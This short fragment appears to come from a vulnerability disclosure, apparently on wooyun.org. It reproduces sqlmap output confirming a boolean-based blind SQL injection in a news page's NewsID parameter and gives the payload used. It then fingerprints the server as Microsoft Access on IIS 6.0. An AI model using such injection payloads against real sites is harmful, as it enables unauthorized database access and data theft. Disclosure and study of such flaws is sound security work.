 Parameter: NewsID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: BigClassName=%D7%EE%D0%C2%B6%AF%CC%AC&SmallClassName=%D6%D0%D0%C
0%C2%CE%C5&SpecialID=0&NewsID=1023 AND 8870=8870
---
[22:12:41] [INFO] testing Microsoft Access
[22:12:41] [INFO] confirming Microsoft Access
[22:12:41] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[22:12:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
www.wooyun.org